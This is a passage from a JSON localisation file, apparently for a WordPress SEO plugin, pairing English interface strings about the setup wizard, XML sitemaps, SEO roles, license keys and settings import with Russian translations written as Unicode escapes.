carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, 